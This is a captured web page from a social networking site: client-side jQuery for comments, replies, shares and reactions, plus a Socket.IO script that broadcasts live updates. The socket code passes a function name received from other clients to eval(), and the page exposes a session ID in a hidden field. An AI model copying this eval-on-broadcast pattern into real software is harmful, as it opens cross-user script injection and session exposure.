}

function Wo_RegisterReplyCustom(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('.comment_' + comment_id);
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');
    if(text == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        Wo_OpenReplyBox(comment_id);
        comment_wrapper.find('.reply-container:last-child').after(data.html);
        comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
      }
    });
  }
}

function Wo_SharePostCustom(post_id, owner_id, self){
    if (!post_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_post_popup', post_id:post_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}


function Wo_SharePostSubmit(text, post_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!post_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-post-custom', id: post_id, usr: owner_id, custom_text: text},
        })
            .done(function(data) {
                if(data.status == 200) {
                    $("#share-post").modal('hide');

                    $("#post-shared").modal('show');
                    setTimeout(function() {
                        $("#post-shared").modal('hide');
                        $('#post-' + post_id).find('.post-share').slideUp('fast')
                    }, 3000);
                }
            })
            .fail(function() {
                console.log("error");
            })
    }
}

function Wo_ShareCommentCustom(comment_id, owner_id, self){
    if (!comment_id || !owner_id || !self) {
        return false;
    }

    $("#share-post").modal('show');

    $.get(Wo_Ajax_Requests_File(), {f:'share_comment_popup', comment_id:comment_id}, function(data) {
        if (data.status == 200) {
            $('#share-post .modal-content').html(data.html);
        }
    });
}

function Wo_ShareCommentSubmit(text, comment_id, owner_id, event){
    if(event.keyCode == 13 && event.shiftKey == 0) {
        if(!comment_id || !owner_id) {
            return false;
        }
        $.ajax({
            url: Wo_Ajax_Requests_File(),
            type: 'GET',
            dataType: 'json',
            data: {f: 'posts', s: 'share-comment-custom', id: comment_id, usr: owner_id, custom_text: text},
        })
        .done(function(data) {
            if(data.status == 200) {
                $("#share-post").modal('hide');

                $("#post-shared").modal('show');
                setTimeout(function() {
                    $("#post-shared").modal('hide');
                    $('#post-' + post_id).find('.post-share').slideUp('fast')
                }, 3000);
            }
        })
        .fail(function() {
            console.log("error");
        })
    }
}

function load_ajax_emojii_reply(id, path){
    var emojjii = "😀*😁*😂*🤣*😃*😄*😅*😆*😉*😊*😋*😎*😍*😘*😗*😙*😚*🙂*🤗*🤩*🤔*🤨*😐*😑*😶*🙄*😏*😣*😥*😮*🤐*😯*😪*😫*😴*😌*😛*😜*😝*🤤*😒*😓*😔*😕*🙃*🤑*😲*☹️*🙁*😖*😞*😟*😤*😢*😭*😦*😧*😨*😩*🤯*😬*😰*😱*😳*🤪*😵*😡*😠*🤬*😷*🤒*🤕*🤢*🤮*🤧*😇*🤠*🤡*🤥*🤫*🤭*🧐*🤓*😈*👿*👹*👺*💀*👻*👽*🤖*💩*😺*😸*😹*😻*😼*😽*🙀*😿*😾*👶*👧*🧒*👦*👩*🧑*👨*👵*🧓*👴*👲*💅*🤳*💃*🕺*🕴*👫*👭*👬*💑*🤲*👐*🙌*👏*🤝*👍*👎*👊*✊*🤛*🤜*🤞*✌️*🤟*🤘*👌*👈*👉*👆*👇*☝️*✋*🤚*🖐*🖖*👋*🤙*💪*🖕*✍️*🙏*💍*💄*💋*👄*👅*👂*👃*👣*👁*👀*🧠*🗣*👤*👥";

	$('.emo-comment-reply-container-' + id ).html("");
	$.each(emojjii.split('*'), function(key, value) {
		$('.emo-comment-reply-container-' + id ).append("<span class=\"emoji_holder\" onclick=\"Wo_AddEmoToCommentReplyInput("+ id +",'"+ value +"');\"><span>"+ value + "</span>");
	});
}
function Wo_AddEmoToCommentReplyInput(comment_id, code, type) {
    inputTag = $('[id=comment-reply-container-' + comment_id + ']').find('.comment-reply-textarea');
    if (type == 'lightbox-post-footer') {
       inputTag = $('.lightbox-post-footer').find('.comment-reply-textarea');
    }
    inputVal = inputTag.val();
    if (typeof(inputTag.attr('placeholder')) != "undefined") {
        inputPlaceholder = inputTag.attr('placeholder');
        if (inputPlaceholder == inputVal) {
            inputTag.val('');
            inputVal = inputTag.val();
        }
    }
    if (inputVal.length == 0) {
        inputTag.val(code + ' ');
    } else {
        inputTag.val(inputVal + ' ' + code);
    }
    inputTag.keyup().focus();
}


function Wo_UploadCommentReplyImage(id) {
  var image_container = $('#comment_' + id);
  var fetched_image = image_container.find('#comment-reply-image');
  var data = new FormData();
  data.append('image', $('#comment_reply_image_' + id).prop('files')[0]);
  image_container.find('.wo_commreply_combo .ball-pulse').fadeIn(100);
  $.ajax({
        type: "POST",
        url: Wo_Ajax_Requests_File() + '?f=upload_image&id=' + id,
        data: data,
        processData: false,
        contentType: false,
        success: function (data) {
          if (data.status == 200) {
            fetched_image.html('<img src="' + data.image + '"><div class="remove-icon" onclick="Wo_EmptyCommentReplyImage(' + id + ')"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg></div>');
            image_container.find('#comment_reply_src_image').val(data.image_src);
            fetched_image.removeClass('hidden');
            image_container.find('.comment-reply-textarea').focus();
          }
          image_container.find('.wo_commreply_combo .ball-pulse').fadeOut(100);
        }
    });
}

function Wo_RegisterReply(text, comment_id, user_id, event, page_id, type) {
  if(event.keyCode == 13 && event.shiftKey == 0) {
    comment_wrapper = $('[id=comment_' + comment_id + ']');
    reply_textarea = comment_wrapper.find('.comment-replies');
    textarea_wrapper = reply_textarea.find('.textarea');
    reply_list = comment_wrapper.find('.comment-replies-text');

    var comment_src_image = $('#comment_' + comment_id).find('#comment_reply_src_image');
    var comment_image = '';
    if (comment_src_image.length > 0) {
      comment_image = comment_src_image.val();
    }

    if(text == '' && comment_image == '') {
      return false;
    }
    $.post(Wo_Ajax_Requests_File() + '?f=posts&s=register_reply', {
      comment_id: comment_id,
      text: text,
      user_id: user_id,
      page_id: page_id,
      comment_image: comment_image
    }, function (data) {
      textarea_wrapper.val('');
      if(data.status == 200) {
        // Wo_OpenReplyBox(comment_id);
        //comment_wrapper.find('.reply-container:last-child').after(data.html);
        //comment_wrapper.find('[id=comment-replies]').html(data.replies_num);

        comment_wrapper.find('.comment-image-con').empty().addClass('hidden');
        comment_src_image.val('');

        var selector = comment_id;
        Ib__RegisterReply(selector , data);
        broadcastEvent('Ib__RegisterReply' , selector , data );

      }
    });
  }
}


// delete comment
function Wo_DeleteComment(comment_id) {
    var delete_box = $('[id=comment_' + comment_id + ']').find('#delete-comment');
    var delete_button = delete_box.find('#delete-all-post');
    delete_box.modal({
        show: true
    });

    delete_button.on('click', function () {
        $('[id=comment_' + comment_id + ']').find('#delete-comment .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment',
            comment_id: comment_id
        }, function (data) {
            if(data.status == 200) {
                delete_box.modal('hide');
                $('.modal').modal('hide');
                var selector = comment_id;
                Ib_DeleteComment(selector , data);
                broadcastEvent('Ib_DeleteComment' , selector , data );
                
            }
        });
    });
}


// delete comment reply
function Wo_DeleteReplyComment(reply_id) {
    var delete_box = $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply');
    var delete_button = delete_box.find('#delete-all-reply');
    delete_box.modal({
        show: true
    });
    var comment = $('[id=comment_reply_' + reply_id + ']');
    delete_button.on('click', function () {
        $('[id=comment_reply_' + reply_id + ']').find('#delete-comment-reply .ball-pulse').fadeIn(100);
        $.get(Wo_Ajax_Requests_File(), {
            f: 'posts',
            s: 'delete_comment_reply',
            reply_id: reply_id
        }, function (data) {
            if(data.status == 200) {
                var selector = reply_id;
                Ib_DeleteReplyComment( selector , data);
                broadcastEvent('Ib_DeleteReplyComment' , selector , data );
                delete_box.modal('hide');
            }
        });
    });
}

// delete post reaction 
$('body').delegate('.like-btn-post','click', function() {
    if($('span ' , this).hasClass('active-like')){
        var post_id = $( this ).attr( 'data-id' );
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_reaction', post_id: post_id}, function (data) {
            if(data.status == 200) {
                var selector = post_id;
                Ib_DeleteReaction(selector , data);
                broadcastEvent('Ib_DeleteReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterReaction(this);
    }
    
});

// delete comment reaction
$('body').delegate('.like-btn-comment','click', function() {
    var comment_id = $( this ).attr( 'data-id' );
    if($('span ' , this).hasClass('active-like')){        
        $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_comment_reaction', comment_id: comment_id}, function (data) {
            if(data.status == 200) {
                var selector = comment_id;
                Ib_DeleteCommentReaction(selector , data);
                broadcastEvent('Ib_DeleteCommentReaction' , selector , data );
            }
        });
    }else{
        Wo_RegisterCommentReaction(comment_id,'Like');
    }
    
});


// delete reply reaction
$('body').delegate('.like-btn-replay','click', function() {
    var replay_id = $( this ).attr( 'data-id' );
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'delete_replay_reaction', replay_id: replay_id}, function (data) {
        if(data.status == 200) {
            var selector = replay_id;
            Ib_DeleteReplyReaction(selector , data);
            broadcastEvent('Ib_DeleteReplyReaction' , selector , data );
        }
    });
});


// add reaction on comment
function Wo_RegisterCommentReaction(comment_id,reaction){
    if (!comment_id && !reaction)
        return false;
  
    $('.reactions-comment-container-' + comment_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_comment_reaction', comment_id: comment_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = comment_id;
            Ib_RegisterCommentReaction(selector , data);
            broadcastEvent('Ib_RegisterCommentReaction' , selector , data );
        } 
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });
  
  }

// add reaction on reply
function Wo_RegisterReplyReaction(user_id,reply_id,reaction){
    if (!reply_id && !reaction)
        return false;
  
    $('.reactions-box-comment-replay-container-' + reply_id).css('display', 'none');
    $.get(Wo_Ajax_Requests_File(), {f: 'posts', s: 'register_replay_reaction', user_id: user_id, reply_id: reply_id, reaction: reaction}, function (data) {
        if(data.status == 200) {
            var selector = reply_id;
            Ib_RegisterReplyReaction(selector , data);
            broadcastEvent('Ib_RegisterReplyReaction' , selector , data );
        }
        if (data.can_send == 1) {
            Wo_SendMessages();
        }
    });  
}


// delete post
function Wo_DeletePost(post_id) {
    Wo_CloseLightbox();
    var delete_box = $('#post-' + post_id).find('#delete-post');
    var delete_button = delete_box.find('#delete-all-post');
    $('#post-' + post_id).find('#delete-post .ball-pulse').fadeIn(100);
    $.get(Wo_Ajax_Requests_File(), {
        f: 'posts',
        s: 'delete_post',
        post_id: post_id
    }, function (data) {
        if(data.status == 200) {
            $('#user_post_count').html(data.post_count);
            delete_box.modal('hide');

            var selector = post_id;
            Ib_DeletePost(selector , data);
            broadcastEvent('Ib_DeletePost' , selector , data );

        }
        $('#post-' + post_id).find('#delete-post .ball-pulse').fadeOut(100);
    });
}

// open create post as model
function open_create_post(){
    $('#publisher-box-focus').toggleClass('create-post-modal');
    $('body').toggleClass('create-post-modal-open');
    $('.create-post-modal-open #focus-overlay').on('click', function() {
        $('#publisher-box-focus').removeClass('create-post-modal');
        $('body').removeClass('create-post-modal-open');
    });
}      </script>
            <script>
      window.addEventListener("load", function(){
      window.cookieconsent.initialise({
        "palette": {
          "popup": {
            "background": "#1e2321",
            "text": "#fff"
          },
          "button": {
            "background": "#a84849"
          }
        },
        "theme": "edgeless",
                    "content": {
            "message": "This website uses cookies to ensure you get the best experience on our website.",
            "dismiss": "Got It!",
            "link": "Learn More",
            "href": "https://wego.social/terms/privacy-policy"
            }
        })});
      </script>
            
		    <div class="modal fade sun_modal" id="apply-job-modal" role="dialog">
    </div>
    <!-- required for socket data -->
        <input type="text" name="PHPSESSID" value="sfnpr3r77ku56t7qgk74fh9r4o" hidden>
    	    

    
    
   </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0
body_size: 1868
content:
// IB Arts
// Socket js Codes
// Connecting to the socket server

var socket = io.connect('https://node.wego.social:2053');

socket.on('connect', function () {
    console.log('connected');

    socket.on('disconnect', function () {
        console.log('disconnected');
    });
});

function socketRequest( socketData  , complete){

    var formData = socketData.data;
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    // var requestID = socketData.url + user_id + Date.now();
    var requestID = Math.random().toString(36).substring(2, 15) + Math.random().toString(36).substring(2, 15);
    // console.log( socketData );
    // console.log('uploadProgress' in socketData);
    if(formData instanceof FormData){
        var jsonObject = {};
        if( typeof formData.entries !== 'undefined' ){
            jsonObject = formData_to_object(formData);
        }else{
            jsonObject = formData;
        }

        socketData.data = jsonObject;
    }

    // processing before send data
    if('beforeSend' in socketData){
        socketData.beforeSend();
    }

    // Un-comment below line for debuging
    // console.log(socketData);

    socket.emit('ajax' , { requestID : requestID , socketData : socketData , PHPSESSID : PHPSESSID , user_id : user_id });
    socket.on( requestID  , function(data) {
        // Un-comment the below line for debuging
        // console.log(data);

        complete(data);
        if('success' in socketData){
            // console.log(data);
            socketData.success(data);
        }
        return data;
    });
}

// Function for getting data saved in cookie
function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = decodeURIComponent(document.cookie);
    var ca = decodedCookie.split(';');
    for(var i = 0; i <ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) == 0) {
            return c.substring(name.length, c.length);
        }
    }
    return "";
}



// Function for creating event that will refresh all the users
function broadcastEvent( f_name , selector , data){
    // console.log('get comment');
    if( socket.connected){
        // console.log('get comment connected');
        socket.emit('broadcastEvent' , { f_name : f_name , selector : selector , data : data });
    }
}

// Event listener that will listen for data
socket.on('recieveEvent' , function (data) {
    recieveEvent( data.f_name , data.selector , data.data );
    console.log('recieved comment');
});


// Function that will execute when the event is fired
function recieveEvent( f_name , selector , data){
    if($(selector)){
        var func_string = f_name + '( selector , data );' ;
        eval( func_string );
    }
}

// socket callback function
function Ib_socket_callback(data){
    var user_id = getCookie('user_id');
    var PHPSESSID = document.querySelector('input[name=PHPSESSID]').value;
    socket.emit('socket-callback' , { ib_callback : data , user_id : user_id , PHPSESSID : PHPSESSID } );
}

// Functions for live update of data

// for updating comments
function Ib_InsertComment( selector , data ){
    post_wrapper = $(selector);
    Wo_CleanRecordNodes();

    // check scroll position
    var scrollable = true;
    comment_container = post_wrapper.find('.comments-list');
    if(comment_container.prop('scrollHeight') - 300 > comment_container.prop('scrollTop')){
        scrollable = false;
    }

    post_wrapper.find('.post-footer .comment-container:last-child').after(data.html);
    post_wrapper.find('.comments-list-lightbox .comment-container:first').before(data.html);
    post_wrapper.find('[id=comments]').html(data.comments_num);
    post_wrapper.find('.lightbox-no-comments').remove();
    Wo_StopLocalStream();

    if(scrollable){
        comment_container.prop('scrollTop' , comment_container.prop('scrollHeight') - 300);
    }
  }

// for updating comment reply
function Ib__RegisterReply( selector , data){
    comment_wrapper = $('[id=comment_' + selector + ']');
    Wo_OpenReplyBox(selector);
    comment_wrapper.find('.reply-container:last-child').after(data.html);
    comment_wrapper.find('[id=comment-replies]').html(data.replies_num);
}

// for deleting comment
function Ib_DeleteComment( selector , data ){
    var comment = $('[id=comment_' + selector + ']');
    comment.fadeOut(300, function () {
        comment.remove();
    });
}

// for deleting comment reply
function Ib_DeleteReplyComment( selector , data ){
    var comment = $('[id=comment_reply_' + selector + ']');
    comment.fadeOut(300, function () {
        $(this).remove();
    });
}

// for deleting post reaction
function Ib_DeleteReaction( selector , data ){
    $('.reactions-box-container-'+ selector).hide();
    $('.post-reactions-icons-'+ selector).html("");
    $('.status-reaction-'+ selector).removeClass("active-like");
    $('.status-reaction-'+ selector).html('<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-thumbs-up"><path d="M14 9V5a3 3 0 0 0-3-3l-4 9v11h11.28a2 2 0 0 0 2-1.7l1.38-9a2 2 0 0 0-2-2.3zM7 22H4a2 2 0 0 1-2-2v-7a2 2 0 0 1 2-2h3"></path></svg> ' + data.like_lang).css({"color": "inherit"});
}

// for deleting comment reaction
function Ib_DeleteCommentReaction( selector , data ){
    $('.reactions-comment-container-'+selector).hide();
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).removeClass("active-like");
}

// for deleting reply reaction
function Ib_DeleteReplyReaction( selector , data ){
    $('.reactions-box-comment-replay-container-'+selector).hide();
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).removeClass("active-like");
}

// for adding reaction on post
function Ib_RegisterReaction( selector , data ){
    $('.post-reactions-icons-'+selector).html(data.reactions);
}

// for adding reaction on comment
function Ib_RegisterCommentReaction( selector , data ){
    $('.comment-reactions-icons-'+selector).html(data.reactions);
    $('.comment-status-reaction-'+selector).addClass("active-like");
}

// for adding reaction on reply
function Ib_RegisterReplyReaction( selector , data ){
    $('.replay-reactions-icons-'+selector).html(data.reactions);
    $('.replay-status-reaction-'+selector).addClass("active-like");
}

// for deleting post
function Ib_DeletePost( selector , data ){
    setTimeout(function () {
        $('#post-' + selector).slideUp(200, function () {
            $(this).remove();
        });
    }, 300);
}
